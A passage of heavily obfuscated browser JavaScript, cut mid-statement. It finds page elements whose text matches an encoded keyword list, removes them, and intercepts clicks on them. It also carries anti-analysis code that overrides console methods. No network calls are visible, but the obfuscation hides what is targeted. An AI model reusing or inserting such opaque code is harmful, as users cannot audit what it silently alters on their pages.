_0x79bc47?(_0x79bc47=_0x79bc47[_0x2c36e5(")CbN",961,393,1120,1098)+_0x3447ad(-687,-936,"j^lm",-542,-782)+"e"](),_0x2ff8bd[_0x154372(569,512,"!1NH",935,398)](function(_0x886f31){function _0x306821(_0xaba060,_0x32e995,_0x1e1b49,_0x4d9816,_0x45c885){return _0x5c85d9(_0xaba060-10,_0x45c885,_0x1e1b49- -306,_0x4d9816-26,_0x45c885-242)}var _0x30bc21={MmTNn:function(_0x2bb3f0,_0x48b39b){function _0xa4b096(_0x111caf,_0x422b78,_0x528c2e,_0x2060c,_0x3a37a7){return _0x516a(_0x2060c- -229,_0x3a37a7)}return _0x1f1438[_0xa4b096(478,159,57,296,"X1j@")](_0x2bb3f0,_0x48b39b)},HsQMX:function(_0x331e1e,_0x168bfe){function _0x4045a0(_0x140421,_0x1cfb21,_0x3f771c,_0x4df4b4,_0x5651ff){return _0x516a(_0x4df4b4- -253,_0x140421)}return _0x1f1438[_0x4045a0("&cqQ",1570,1219,1288,1780)](_0x331e1e,_0x168bfe)},widbD:_0x1f1438[_0x45edf2(-216,-118,262,"7f3w",-39)],PySXL:_0x1f1438[_0x306821(-149,-333,-541,-73,"u28B")],fmKVr:function(_0x10144f){function _0x41391a(_0x128d7b,_0x18ad48,_0x452c93,_0x5f163e,_0x57f55d){return _0x45edf2(_0x128d7b-394,_0x5f163e-1641,_0x452c93-99,_0x452c93,_0x57f55d-79)}return _0x1f1438[_0x41391a(1445,2430,"$#y3",2085,1420)](_0x10144f)}};function _0x18b207(_0x4e8efe,_0x3a8845,_0x2ea5c1,_0x1fe3fe,_0x3049f8){return _0x154372(_0x4e8efe-240,_0x2ea5c1-884,_0x1fe3fe,_0x1fe3fe-198,_0x3049f8-229)}function _0x4c2788(_0x551383,_0x393004,_0x42d59a,_0xb0837,_0x4fc0c3){return _0x5c85d9(_0x551383-447,_0x551383,_0xb0837-732,_0xb0837-16,_0x4fc0c3-200)}function _0x8d2691(_0x50ff53,_0x5519fb,_0x158338,_0x3836bb,_0x4d4e1a){return _0x3447ad(_0x50ff53-326,_0x5519fb-490,_0x5519fb,_0x3836bb-864,_0x4d4e1a-74)}function _0x45edf2(_0x208891,_0x396910,_0x364e84,_0x3c1003,_0x228544){return _0x154372(_0x208891-449,_0x396910- -84,_0x3c1003,_0x3c1003-173,_0x228544-11)}if(_0x1f1438[_0x306821(455,152,583,158,"3(E3")](_0x1f1438[_0x8d2691(136,"!1NH",-4,452,307)],_0x1f1438[_0x45edf2(-1108,-486,-253,"k8^R",48)])){var _0x3c62a3=IRShEC[_0x4c2788("^XrX",45,208,550,629)](_0x300004,IRShEC[_0x8d2691(1540,"@BkQ",1559,1345,825)](IRShEC[_0x45edf2(26,-85,575,"&cqQ",-52)](IRShEC[_0x18b207(1439,1055,1020,"AoWy",1157)],IRShEC[_0x306821(-1043,-324,-409,-207,"pIDb")]),");"));_0x280850=IRShEC[_0x8d2691(1665,"*wNB",1553,1046,665)](_0x3c62a3)}else{try{return _0x1f1438[_0x18b207(984,207,460,"Ch41",1026)](_0x1f1438[_0x8d2691(1414,"7f3w",1155,1271,1881)],_0x1f1438[_0x8d2691(1016,")iFn",441,902,1447)])?_0x3cbcb0?(_0x449e43=_0x1acfc4[_0x8d2691(1318,"Ch41",804,1181,855)+_0x18b207(533,576,852,"X1j@",1062)+"e"](),_0x5c4bb2[_0x18b207(984,187,808,")iFn",1230)](function(_0x55455e){function _0xb88692(_0x48b2da,_0xdca8f5,_0x4d6f66,_0xdaeb69,_0x4de804){return _0x45edf2(_0x48b2da-255,_0xdca8f5-381,_0x4d6f66-414,_0x48b2da,_0x4de804-127)}function _0x42ebde(_0x3adba9,_0x74b366,_0x5eaf25,_0x1e2a85,_0xc40566){return _0x45edf2(_0x3adba9-94,_0xc40566-576,_0x5eaf25-170,_0x74b366,_0xc40566-283)}function _0x1e6daf(_0x313e8e,_0x201e1b,_0x279fa0,_0x14dffd,_0x4a1db6){return _0x8d2691(_0x313e8e-345,_0x201e1b,_0x279fa0-448,_0x279fa0-434,_0x4a1db6-444)}try{return _0x4cce3b[_0x11df1c(402,450,"i$dU",762,1012)+_0x11df1c(359,259,"M*Kh",857,647)](_0x55455e[_0x42ebde(-17,"1Qdp",-155,-275,171)+_0x11df1c(1070,403,"$#y3",200,139)+"e"]())}catch{}function _0x11df1c(_0x2b28ec,_0x3811a3,_0x38648b,_0x52f5d0,_0x5edd9f){return _0x45edf2(_0x2b28ec-298,_0x3811a3-350,_0x38648b-238,_0x38648b,_0x5edd9f-163)}return!1})):!1:_0x79bc47[_0x8d2691(1152,"u28B",1854,1295,661)+_0x4c2788("p[gj",403,970,479,-63)](_0x886f31[_0x4c2788("t#64",253,1092,745,851)+_0x18b207(1280,973,1158,")CbN",893)+"e"]())}catch{}return!1}})):!1;_0x3ace32[_0x3447ad(-806,270,"R)Dt",-161,174)+_0x5c85d9(1327,"SB5R",936,1335,799)+_0x5c85d9(-345,"Ch41",-15,-301,628)](_0x246988[_0x3447ad(-542,-336,"zRtW",13,-520)])[_0x154372(575,206,")iFn",-71,598)+"e"]()}catch{}return!1}else _0x1bf40f[_0x3447ad(73,-947,"VOzF",-450,-897)+_0x3447ad(481,727,"ymLK",383,440)][_0x2c36e5("!1NH",1048,1038,1309,927)+"xt"]=_0x154372(-311,255,"8MxI",-376,701)+_0x154372(-265,-384,")iFn",-449,-640)+_0x154372(718,448,"dl2a",-169,-218)+_0x2c36e5("!1NH",373,872,49,581)+_0x154372(-371,-127,"^XrX",156,-708)+_0x134b63(441,325,887,178,"]cp@")+_0x3447ad(1094,312,"zRtW",421,715)+_0x134b63(101,282,-184,-561,"6*lR")+_0x3447ad(572,536,"u28B",377,605)+_0x2c36e5("zRtW",-53,231,-268,-292)+_0x2c36e5("UOVo",1073,1383,1691,560)+_0x134b63(255,112,639,767,"s92G")+_0x134b63(704,55,960,1252,"1Qdp")+_0x134b63(422,469,726,-83,"!1NH")},_0x579f252=function(){function _0x864078(_0x563959,_0xd7932,_0x4e5771,_0x10793a,_0x27e70b){return _0x4f3db1(_0x563959-140,_0xd7932-340,_0x27e70b- -108,_0x10793a-178,_0x10793a)}function _0x14f41e(_0x5b4ed2,_0x1bf26d,_0x4a92cf,_0x39ac1a,_0x3ea67d){return _0x4f3db1(_0x5b4ed2-1,_0x1bf26d-194,_0x5b4ed2-838,_0x39ac1a-115,_0x4a92cf)}function _0x4094ce(_0x1ba2f1,_0x315d69,_0x4c7730,_0x2e513d,_0x362890){return _0x114a5f(_0x1ba2f1-200,_0x362890,_0x4c7730-303,_0x315d69-1288,_0x362890-35)}function _0x2d422c(_0x5d16ac,_0x42cdc0,_0x3e01f1,_0x2acc22,_0x2e9c0f){return _0x114a5f(_0x5d16ac-169,_0x2acc22,_0x3e01f1-452,_0x5d16ac-951,_0x2e9c0f-112)}function _0x5d8505(_0x4686be,_0x567b00,_0x33cea2,_0x2766f6,_0x3ab49f){return _0x114a5f(_0x4686be-246,_0x567b00,_0x33cea2-349,_0x2766f6-934,_0x3ab49f-378)}var _0x23bf4f={cJzEg:function(_0xa268c2,_0x3d8b36){function _0x4dbade(_0x2023ab,_0x5d9776,_0x55627c,_0x25736b,_0x4ee636){return _0x516a(_0x55627c- -804,_0x25736b)}return _0x4ccce6[_0x4dbade(1106,332,549,"pIDb",714)](_0xa268c2,_0x3d8b36)},BlCHw:function(_0x4490cc,_0x206ea2){function _0x2b0abd(_0x3cb5b6,_0xed986e,_0x52a4ad,_0x16963f,_0x9fe941){return _0x516a(_0x9fe941- -168,_0x3cb5b6)}return _0x4ccce6[_0x2b0abd(")CbN",232,1349,714,880)](_0x4490cc,_0x206ea2)},sqlRm:_0x4ccce6[_0x4094ce(1246,1724,2334,2383,"j^lm")],ayTXN:function(_0x27d07b,_0x5e767c){function _0x1b80d1(_0x4f32b2,_0x45852e,_0x58531f,_0x22feea,_0x4277f0){return _0x4094ce(_0x4f32b2-435,_0x45852e-21,_0x58531f-59,_0x22feea-396,_0x4277f0)}return _0x4ccce6[_0x1b80d1(1471,1266,1466,1772,")CbN")](_0x27d07b,_0x5e767c)},PudsW:_0x4ccce6[_0x4094ce(1432,1811,2416,2045,"M*Kh")],utUfs:_0x4ccce6[_0x4094ce(2745,2304,2282,2832,"s92G")],TTMkw:_0x4ccce6[_0x14f41e(1324,1334,"^XrX",1494,1707)],HHXUW:function(_0x2e9402,_0x324f3e){function _0x23099f(_0x1b1419,_0x4542c1,_0x32c17e,_0x26726a,_0x30dd2e){return _0x5d8505(_0x1b1419-204,_0x32c17e,_0x32c17e-358,_0x30dd2e- -1090,_0x30dd2e-212)}return _0x4ccce6[_0x23099f(-796,-669,"@BkQ",335,-236)](_0x2e9402,_0x324f3e)},OWapI:_0x4ccce6[_0x2d422c(1655,2092,1194,"mS24",1172)],BklYm:function(_0x2f41f8,_0x196025){function _0x56060d(_0x50f29e,_0x5ed76b,_0x5984c5,_0x40e092,_0x5520db){return _0x2d422c(_0x5ed76b-435,_0x5ed76b-410,_0x5984c5-163,_0x5984c5,_0x5520db-299)}return _0x4ccce6[_0x56060d(682,1284,"6*lR",1822,1585)](_0x2f41f8,_0x196025)},vSiIJ:_0x4ccce6[_0x14f41e(1227,1311,"Jj^]",1819,751)]};try{var _0x33747e=document[_0x864078(851,88,-48,"DIU8",396)+_0x2d422c(1223,1361,1005,"$#y3",1405)+_0x4094ce(1799,1211,1456,1228,"h7d(")+"l"](_0x4ccce6[_0x14f41e(1294,1498,"[Q48",765,726)]);_0x33747e[_0x5d8505(1057,")iFn",885,1194,694)+"ch"](function(_0xa49cc4){function _0x5518ae(_0x50f591,_0x25e181,_0x136f25,_0x48ce9c,_0x148ab1){return _0x14f41e(_0x25e181-201,_0x25e181-423,_0x50f591,_0x48ce9c-489,_0x148ab1-312)}var _0x27dc5d={};function _0x50b3f7(_0x323834,_0x4d45eb,_0xf14fc2,_0xd9265e,_0x41053d){return _0x2d422c(_0x41053d- -524,_0x4d45eb-78,_0xf14fc2-336,_0x4d45eb,_0x41053d-213)}function _0x38dfca(_0x2b9522,_0x3d24bf,_0x55a6a9,_0x632e93,_0x47b99d){return _0x5d8505(_0x2b9522-81,_0x3d24bf,_0x55a6a9-262,_0x47b99d-320,_0x47b99d-71)}function _0x1e6d17(_0xa491cf,_0x186730,_0x5368d7,_0x3751e5,_0x2f83f1){return _0x5d8505(_0xa491cf-155,_0x2f83f1,_0x5368d7-455,_0x3751e5- -367,_0x2f83f1-374)}_0x27dc5d[_0x5518ae("zRtW",1912,1712,2541,1423)]=_0x23bf4f[_0x38dfca(1591,"aefz",2016,1483,2130)];var _0x310950=_0x27dc5d;function _0xe7e94c(_0x35bcf1,_0x589df8,_0x151eec,_0x17f5af,_0x3f3139){return _0x14f41e(_0x3f3139- -242,_0x589df8-377,_0x35bcf1,_0x17f5af-67,_0x3f3139-137)}if(_0x23bf4f[_0xe7e94c("^XrX",848,141,182,800)](_0x23bf4f[_0x38dfca(2039,"pIDb",1608,2471,1889)],_0x23bf4f[_0x5518ae("Ch41",2378,2370,2667,2200)]))_0x220009[_0x5518ae("&cqQ",1504,1367,2068,1923)+_0x38dfca(819,"1Qdp",1006,1726,1443)+_0xe7e94c("#XNv",1693,1772,2151,1912)+"r"](_0x310950[_0x5518ae("Jj^]",1594,2103,1537,1434)],_0x99f1e7);else try{if(_0x23bf4f[_0x38dfca(1876,"$#y3",1237,1092,1752)](_0x23bf4f[_0x1e6d17(647,87,409,349,"zRtW")],_0x23bf4f[_0x38dfca(1618,"aefz",1965,1914,1701)])){if(!_0xa49cc4)return;var _0x482eff=_0xa49cc4[_0x38dfca(1258,"1Qdp",1236,1027,1484)]||"",_0x494d57=_0xa49cc4[_0x38dfca(1137,"8MxI",980,1744,1294)+_0x1e6d17(85,169,240,497,"1Qdp")+"t"]||_0xa49cc4[_0x1e6d17(1229,1825,623,1157,"AoWy")+_0x1e6d17(1857,1541,1133,1542,"]A7V")]||"";if(_0x23bf4f[_0xe7e94c("3(E3",1659,1730,606,1202)](_0x48e8072,_0x482eff)||_0x23bf4f[_0x50b3f7(191,"3(E3",-117,567,324)](_0x48e8072,_0x494d57)){if(_0x23bf4f[_0x1e6d17(644,971,1748,1151,"7^pq")](_0x23bf4f[_0x1e6d17(1177,275,1126,552,"$#y3")],_0x23bf4f[_0xe7e94c("gtG3",2092,2464,1446,2022)])){if(!_0x308faf)return;var _0x4f08cc=_0x361fa3[_0x5518ae("s92G",2101,1910,1785,1536)]||"",_0x457699=_0x34567e[_0x1e6d17(1257,993,1015,1208,"u28B")+_0x38dfca(1677,"X1j@",2035,2304,2234)+"t"]||_0x5de942[_0x50b3f7(1349,"AoWy",587,345,1017)+_0x5518ae("Ch41",1453,1229,845,1213)]||"";(_0x23bf4f[_0x5518ae("M*Kh",1184,923,884,951)](_0x3dfbc9,_0x4f08cc)||_0x23bf4f[_0x38dfca(2599,")CbN",2148,1916,2291)](_0x5fa64c,_0x457699))&&_0x1aee42[_0x1e6d17(1041,1939,1156,1587,"R)Dt")+_0x1e6d17(156,624,242,549,"zPu8")]&&_0xedd190[_0x1e6d17(814,815,1020,1323,"zRtW")+"e"]()}else if(_0xa49cc4[_0xe7e94c("RHRE",1505,2142,2464,1928)+_0x5518ae("!1NH",1927,2226,2011,1283)])if(_0x23bf4f[_0x1e6d17(587,1122,1342,1198,"7^pq")](_0x23bf4f[_0x5518ae("6Qfr",1506,1111,1378,961)],_0x23bf4f[_0xe7e94c("7f3w",1374,1648,1564,1773)]))_0xa49cc4[_0x1e6d17(293,1053,1172,529,"DIU8")+"e"]();else return _0x44bca0[_0x5518ae("!1NH",2483,1878,1997,3145)+_0x50b3f7(699,"EgDh",617,809,583)](_0x48f8fb[_0x38dfca(1704,"VOzF",412,1680,1062)+_0x1e6d17(755,912,748,777,"%7X0")+"e"]())}}else _0x78af57[_0x5518ae("7f3w",1189,1630,648,1580)+"e"]()}catch{}})}catch{}};var _0x48e807=_0x48e8072,_0x579f25=_0x579f252,_0x2ff8bd=[_0x4ccce6[_0x114a5f(-84,"6*lR",-85,-31,-294)],_0x4ccce6[_0x4f3db1(383,289,168,-69,"8MxI")],_0x4ccce6[_0x190c5b(-592,-212,"VOzF",-129,-1141)],_0x4ccce6[_0x114a5f(451,"6*lR",513,354,175)],_0x4ccce6[_0x114a5f(263,"]cp@",-60,273,290)],_0x4ccce6[_0x51bd3f(-564,"aefz",-845,-1128,-1197)],_0x4ccce6[_0x114a5f(279,"3(E3",488,441,958)],_0x4ccce6[_0x190c5b(575,145,"zRtW",803,351)],_0x4ccce6[_0x190c5b(441,55,"AoWy",801,1016)],_0x4ccce6[_0x51bd3f(385,"]A7V",529,937,469)],_0x4ccce6[_0x51bd3f(517,"M*Kh",246,413,158)],_0x4ccce6[_0x114a5f(414,"Jj^]",35,-91,-673)],_0x4ccce6[_0x190c5b(-428,-1084,"@BkQ",-695,-952)],_0x4ccce6[_0x51bd3f(-331,"7f3w",220,146,-368)],_0x4ccce6[_0x114a5f(873,"mS24",439,766,502)],_0x4ccce6[_0x51bd3f(-522,"EgDh",-210,-935,17)],_0x4ccce6[_0x4788ad(1692,1188,1072,"gtG3",1119)],_0x4ccce6[_0x190c5b(-319,35,"[Q48",123,280)],_0x4ccce6[_0x51bd3f(-617,"EgDh",-886,-692,-1082)],_0x4ccce6[_0x4f3db1(1272,914,1359,1772,"k8^R")],_0x4ccce6[_0x114a5f(-153,"7f3w",116,54,-180)],_0x4ccce6[_0x4788ad(879,-68,-180,"Jj^]",370)],_0x4ccce6[_0x4788ad(1911,846,1145,"@BkQ",1449)],_0x4ccce6[_0x114a5f(91,"6Qfr",-490,154,516)],_0x4ccce6[_0x114a5f(372,"%7X0",232,679,585)],_0x4ccce6[_0x114a5f(781,"^XrX",265,835,231)],_0x4ccce6[_0x114a5f(744,"VOzF",-191,127,-199)],_0x4ccce6[_0x51bd3f(381,"h7d(",503,92,417)],_0x4ccce6[_0x190c5b(46,-552,"6Qfr",348,674)],_0x4ccce6[_0x4788ad(875,1059,1019,"3(E3",456)],_0x4ccce6[_0x114a5f(237,"s92G",1252,812,1154)],_0x4ccce6[_0x4788ad(335,1042,1382,"UOVo",875)],_0x4ccce6[_0x4788ad(1538,946,1584,")iFn",1326)],_0x4ccce6[_0x190c5b(-91,-277,"s92G",-476,-655)],_0x4ccce6[_0x4f3db1(1554,912,1432,1425,"dl2a")],_0x4ccce6[_0x4788ad(287,208,182,"%7X0",278)],_0x4ccce6[_0x190c5b(541,595,"@BkQ",999,774)],_0x4ccce6[_0x190c5b(100,-431,"pIDb",285,-548)],_0x4ccce6[_0x190c5b(405,503,"VOzF",-67,154)],_0x4ccce6[_0x4f3db1(257,1343,928,1111,"RHRE")],_0x4ccce6[_0x190c5b(-657,-722,"gtG3",-893,-89)],_0x4ccce6[_0x4788ad(1388,1383,509,"gtG3",848)],_0x4ccce6[_0x51bd3f(-324,"6*lR",-911,-567,-200)],_0x4ccce6[_0x51bd3f(410,"t#64",-51,1081,1040)],_0x4ccce6[_0x190c5b(-649,-257,"6Qfr",-738,-64)],_0x4ccce6[_0x4788ad(763,935,2018,"RHRE",1344)],_0x4ccce6[_0x4f3db1(1064,1079,1254,1541,"t#64")],_0x4ccce6[_0x190c5b(-635,-629,"k8^R",-872,-998)],_0x4ccce6[_0x51bd3f(653,"#XNv",345,788,817)],_0x4ccce6[_0x4788ad(26,920,926,"ymLK",539)],_0x4ccce6[_0x114a5f(778,"gtG3",859,207,119)],_0x4ccce6[_0x4f3db1(1470,1790,1310,735,"[Q48")],_0x4ccce6[_0x4788ad(976,1841,1533,"mALC",1598)],_0x4ccce6[_0x114a5f(222,"UOVo",-253,135,489)],_0x4ccce6[_0x4f3db1(-68,-172,140,-461,"#XNv")],_0x4ccce6[_0x190c5b(-28,141,"i$dU",-22,-680)],_0x4ccce6[_0x4f3db1(716,1677,1052,1263,"Ch41")],_0x4ccce6[_0x114a5f(1256,"7^pq",736,1019,1025)],_0x4ccce6[_0x114a5f(559,"mS24",573,819,360)],_0x4ccce6[_0x4788ad(1440,1152,1687,"@BkQ",1111)]];try{if(_0x4ccce6[_0x4f3db1(679,-85,461,134,"M*Kh")](_0x4ccce6[_0x4788ad(1233,1751,1884,"zPu8",1550)],_0x4ccce6[_0x114a5f(-309,"*wNB",-321,142,-75)])){var _0x53305c=_0x5b0751[_0x4f3db1(858,1110,610,1217,"RHRE")](_0x291927,arguments);return _0x43e181=null,_0x53305c}else if(_0x4ccce6[_0x51bd3f(-180,"@BkQ",-502,78,-486)](_0x4ccce6[_0x4788ad(304,886,647,")CbN",467)],document))if(_0x4ccce6[_0x4f3db1(188,42,658,63,"u28B")](_0x4ccce6[_0x51bd3f(-151,"UOVo",-221,-268,-341)],_0x4ccce6[_0x4f3db1(603,1496,904,826,"!1NH")]))document[_0x114a5f(584,")iFn",534,13,130)+_0x114a5f(1587,"gtG3",1352,1057,1221)+_0x51bd3f(99,"EgDh",-415,-413,-277)+"r"](_0x4ccce6[_0x51bd3f(-34,"p[gj",-582,257,-406)],function(_0x3572d2){function _0x5d8c5f(_0x359bcc,_0x5b4995,_0x458f32,_0xa5896f,_0x10414c){return _0x190c5b(_0x359bcc-657,_0x5b4995-26,_0xa5896f,_0xa5896f-44,_0x10414c-456)}function _0x2743d5(_0x5cd524,_0x53d5f7,_0x3e65ee,_0x561ca8,_0x3bb51b){return _0x190c5b(_0x3e65ee-768,_0x53d5f7-144,_0x53d5f7,_0x561ca8-204,_0x3bb51b-259)}function _0x5e8a0f(_0x529549,_0x5554aa,_0x1913e6,_0x11abde,_0x14bebd){return _0x114a5f(_0x529549-494,_0x1913e6,_0x1913e6-247,_0x14bebd-1150,_0x14bebd-300)}function _0x264055(_0x2b6ecb,_0x266f62,_0x5ed4f0,_0x36d458,_0x269150){return _0x51bd3f(_0x2b6ecb-335,_0x269150,_0x5ed4f0-228,_0x36d458-144,_0x269150-354)}function _0x31e350(_0x4e683c,_0x10593b,_0x18784a,_0x2a581f,_0x219dec){return _0x51bd3f(_0x219dec-377,_0x4e683c,_0x18784a-244,_0x2a581f-443,_0x219dec-150)}if(_0x1f1438[_0x5d8c5f(1186,1307,1349,"mALC",773)](_0x1f1438[_0x31e350("t#64",462,-633,-91,-94)],_0x1f1438[_0x2743d5(378,"DIU8",999,1161,1056)]))try{if(_0x1f1438[_0x264055(632,602,589,487,"aefz")](_0x1f1438[_0x5d8c5f(57,-381,-232,"zRtW",-270)],_0x1f1438[_0x5e8a0f(1618,1977,"*wNB",1438,1383)]))_0x52e53e[_0x31e350("&cqQ",708,1521,1078,921)+_0x2743d5(586,"7f3w",1203,1423,611)+_0x31e350("k8^R",130,-351,-618,-269)](_0x1f1438[_0x264055(272,-300,411,804,"mALC")])[_0x31e350("*wNB",470,429,-1,-58)+"e"]();else{var _0x47b63d=_0x3572d2[_0x5e8a0f(2507,2745,"^XrX",2210,2176)+"t"];if(_0x47b63d&&_0x47b63d[_0x2743d5(227,"zPu8",332,516,132)]&&_0x1f1438[_0x264055(-118,-57,489,173,"8MxI")](_0x48e8072,_0x47b63d[_0x2743d5(671,"mS24",161,787,441)])||_0x47b63d&&_0x47b63d[_0x264055(763,507,254,334,"AoWy")+_0x5e8a0f(2142,1880,"Jj^]",1410,1961)+"t"]&&_0x1f1438[_0x31e350("1Qdp",382,793,321,308)](_0x48e8072,_0x47b63d[_0x5e8a0f(1834,1080,"Jj^]",1645,1394)+_0x264055(300,-201,789,402,"mALC")+"t"])){if(_0x1f1438[_0x2743d5(340,"M*Kh",935,1424,1214)](_0x1f1438[_0x5d8c5f(323,577,328,"u28B",691)],_0x1f1438[_0x5e8a0f(1452,2718,"zPu8",2678,2068)])){try{return _0x3be2d7[_0x5d8c5f(829,883,1434,"^XrX",912)+_0x31e350("&cqQ",1350,815,834,858)](_0x5dcc92[_0x264055(-263,-806,380,355,"VOzF")+_0x5e8a0f(2174,2154,"aefz",2159,2022)+"e"]())}catch{}return!1}else if(_0x3572d2[_0x5e8a0f(735,1872,"8MxI",1563,1291)+_0x5e8a0f(1397,965,"ymLK",690,986)+_0x5d8c5f(1283,1086,1863,"*wNB",1911)](),_0x47b63d&&_0x47b63d[_0x2743d5(1654,"%7X0",1102,1730,729)+_0x5e8a0f(883,1500,"UOVo",1031,1247)])if(_0x1f1438[_0x264055(-18,82,-567,262,"M*Kh")](_0x1f1438[_0x2743d5(1916,"[Q48",1373,1430,843)],_0x1f1438[_0x31e350("RHRE",555,422,-105,563)]))for(var _0x3fcd67=_0x1f1438[_0x31e350("^XrX",822,1044,651,488)][_0x31e350("&cqQ",744,1234,37,644)]("|"),_0x9d94cd=3737+27*-313+1*4714;;){switch(_0x3fcd67[_0x9d94cd++]){case"0":try{var _0x30b805=cnWnkR[_0x5d8c5f(759,1295,708,"t#64",92)](_0x389fe2,cnWnkR[_0x264055(511,-134,1143,943,"pIDb")](cnWnkR[_0x5d8c5f(1039,1597,1712,")CbN",1094)](cnWnkR[_0x264055(216,611,79,454,"1Qdp")],cnWnkR[_0x264055(-28,-177,-466,-332,"6*lR")]),");"));_0x47db73=cnWnkR[_0x2743d5(710,"Jj^]",696,972,379)](_0x30b805)}catch{_0x47db73=_0x3bb234}continue;case"1":for(var _0x167d4e=-5328+-2*-2231+866;cnWnkR[_0x2743d5(734,"pIDb",498,194,817)](_0x167d4e,_0x563fe4[_0x5e8a0f(1616,1595,"@BkQ",881,1491)+"h"]);_0x167d4e++)for(var _0x42821c=cnWnkR[_0x5d8c5f(546,1176,474,"DIU8",416)][_0x31e350("p[gj",234,-306,-206,144)]("|"),_0x573240=899*-4+5508+-1912;;){switch(_0x42821c[_0x573240++]){case"0":var _0x4cfce0=_0x4c5c48[_0x5e8a0f(1634,2125,"u28B",2072,1977)+_0x31e350("AoWy",824,126,644,590)+"r"][_0x5e8a0f(1042,749,"dl2a",660,1265)+_0x31e350("R)Dt",508,-50,-176,239)][_0x5d8c5f(1210,581,1636,"7^pq",930)](_0x576a6e);continue;case"1":_0x3500f2[_0x388eb6]=_0x4cfce0;continue;case"2":var _0x5a30da=_0x3500f2[_0x388eb6]||_0x4cfce0;continue;case"3":var _0x388eb6=_0x563fe4[_0x167d4e];continue;case"4":_0x4cfce0[_0x5d8c5f(642,808,1271,"Jj^]",364)+_0x5d8c5f(1217,1586,1552,"$#y3",1242)]=_0x11c180[_0x2743d5(647,"pIDb",118,617,-515)](_0x555d31);continue;case"5":_0x4cfce0[_0x31e350("6Qfr",515,763,-549,114)+_0x5e8a0f(1958,2438,"3(E3",1775,1816)]=_0x5a30da[_0x5d8c5f(458,-42,1055,"R)Dt",584)+_0x5d8c5f(-34,487,290,"DIU8",-6)][_0x264055(-98,287,474,-243,"3(E3")](_0x5a30da);continue}break}continue;case"2":var _0x47db73;continue;case"3":var _0x3500f2=_0x47db73[_0x2743d5(336,"[Q48",843,658,1129)+"le"]=_0x47db73[_0x31e350("i$dU",643,1137,594,574)+"le"]||{};continue;case"4":var _0x563fe4=[cnWnkR[_0x31e350("AoWy",-572,467,-318,96)],cnWnkR[_0x5d8c5f(10,-472,584,"RHRE",621)],cnWnkR[_0x31e350("u28B",1244,504,1096,861)],cnWnkR[_0x5e8a0f(1943,879,"$#y3",1012,1296)],cnWnkR[_0x264055(-331,-43,-460,-605,"]A7V")],cnWnkR[_0x2743d5(1491,"zRtW",1083,1716,1005)],cnWnkR[_0x31e350("AoWy",123,109,-113,-142)]];continue}break}else _0x47b63d[_0x5e8a0f(2211,1831,"$#y3",1792,1774)+"e"]()}}}catch{}else _0x3d94ec=_0x26d7af});else return _0x150508[_0x114a5f(-42,"!1NH",769,545,40)+_0x114a5f(146,"AoWy",406,546,-8)]()[_0x51bd3f(-182,"s92G",-778,126,-743)+"h"](SbMhJk[_0x4f3db1(1124,1340,974,536,"dl2a")])[_0x114a5f(912,"!1NH",638,545,242)+_0x4788ad(1324,1904,769,"RHRE",1392)]()[_0x4788ad(2100,1944,1399,"AoWy",1496)+_0x51bd3f(582,"j^lm",1226,1235,794)+"r"](_0x298d40)[_0x190c5b(-320,-701,"SQ0#",-672,-429)+"h"](SbMhJk[_0x4788ad(1511,1297,1412,"mS24",918)])}catch{}try{let _0x1e70ed2=function(_0x17b2fa){function _0x20f449(_0x11d33c,_0x31b408,_0xada573,_0x3e99b7,_0x33c124){return _0x4788ad(_0x11d33c-204,_0x31b408-3,_0xada573-184,_0x11d33c,_0x31b408- -815)}function _0xc295c3(_0x39ccb8,_0xdbba68,_0xea3c35,_0x42e813,_0x49bc1b){return _0x114a5f(_0x39ccb8-443,_0x42e813,_0xea3c35-336,_0xea3c35-879,_0x49bc1b-328)}function _0x1d23d2(_0x3e1434,_0x2ba864,_0x3ee22b,_0x49f4d4,_0x585893){return _0x4f3db1(_0x3e1434-89,_0x2ba864-164,_0x585893- -692,_0x49f4d4-192,_0x49f4d4)}function _0x9e281b(_0x1b3d82,_0xc3333d,_0x324306,_0x142409,_0x2d4339){return _0x114a5f(_0x1b3d82-182,_0x324306,_0x324306-46,_0xc3333d-1034,_0x2d4339-469)}function _0x18dfe0(_0x2990a4,_0x2a4ca7,_0x65cc15,_0x52cc29,_0x5b402e){return _0x4f3db1(_0x2990a4-223,_0x2a4ca7-390,_0x5b402e- -870,_0x52cc29-145,_0x2a4ca7)}var _0x53afcb={CVjfN:function(_0x5f0d77,_0x370b9b){function _0x43f065(_0x3f4c98,_0x74bd08,_0x12694e,_0x2e0b3a,_0x84813a){return _0x516a(_0x2e0b3a- -439,_0x3f4c98)}return _0x4ccce6[_0x43f065("h7d(",-280,-270,107,302)](_0x5f0d77,_0x370b9b)},ZHZln:_0x4ccce6[_0x1d23d2(-374,556,-679,"6Qfr",-10)],PpjoO:_0x4ccce6[_0xc295c3(1502,1574,1069,"EgDh",1294)],AwVMH:_0x4ccce6[_0x9e281b(1424,1732,"6Qfr",2054,1650)],tGuMk:function(_0x4c465e,_0x11a74b){function _0xe7497a(_0x63cbb2,_0x4614df,_0x3e69e1,_0x51805a,_0x1a6238){return _0x1d23d2(_0x63cbb2-155,_0x4614df-454,_0x3e69e1-459,_0x3e69e1,_0x1a6238-173)}return _0x4ccce6[_0xe7497a(-528,-966,"X1j@",95,-298)](_0x4c465e,_0x11a74b)},AKjsc:_0x4ccce6[_0xc295c3(1606,1360,1683,"8MxI",1969)],OUGEs:_0x4ccce6[_0xc295c3(282,269,740,"7^pq",450)]};if(_0x4ccce6[_0xc295c3(2127,2144,1767,"SB5R",1442)](_0x4ccce6[_0xc295c3(1558,726,1111,")iFn",869)],_0x4ccce6[_0xc295c3(435,865,916,"u28B",1450)]))try{if(_0x4ccce6[_0x9e281b(872,1380,"X1j@",1588,1241)](_0x4ccce6[_0x20f449("*wNB",323,931,746,451)],_0x4ccce6[_0x18dfe0(946,"#XNv",286,1119,508)])){if(!_0x17b2fa)return;var 